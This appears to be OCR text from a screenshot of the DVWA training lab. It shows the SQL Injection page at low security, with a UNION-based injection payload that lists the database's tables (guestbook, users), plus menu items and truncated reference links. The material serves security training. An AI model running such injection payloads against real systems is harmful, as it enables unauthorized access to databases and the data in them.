 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: 1
Surname: guestbook,users
More Information
http://www.securiteam.c
https://en.wikipedia.org/
http://ferruh.mavituna.co
http://pentestmonkey.net
https://www.owasp.org/in
http://bobby-tables.com/
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川
Damn Vulnerable W